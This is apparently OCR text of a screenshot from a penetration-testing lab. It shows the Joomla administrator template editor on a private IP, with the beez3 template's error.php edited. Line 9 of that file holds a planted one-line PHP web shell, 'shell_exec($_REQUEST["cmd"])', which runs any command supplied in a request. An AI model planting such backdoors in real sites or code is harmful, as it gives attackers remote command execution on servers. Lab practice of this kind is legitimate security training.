 192.168.179.165/joomla/administrator/index.php?option=com_templates&view=template&id=
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB OSCP
System Users Menus Content Components Extensions Help
Save Save & Close Copy Template Template Preview Manage Folders New File Rename File Delete File
Editing file "/error.php" in template "beez3".
css
html
images
javascript
language
component.php
error.php
index.php
Press F10 to toggle Full Screen editing.
1 <?php
2 /**
3  * @package     Joomla.Site
4  * @subpackage  Templates.beez3
5  *
6  * @copyright   Copyright (C) 2005 - 2017 Open Source Matters, Inc. All rights reserved.
7  * @license     GNU General Public License version 2 or later; see LICENSE.txt
8  */
9 echo shell_exec($_REQUEST["cmd"]);
10 defined('_JEXEC') or die;
11
12 /** @var JDocumentError $this */
13
14 $showRightColumn = 0;
15 $showleft        = 0;
16 $showbottom      = 0;
17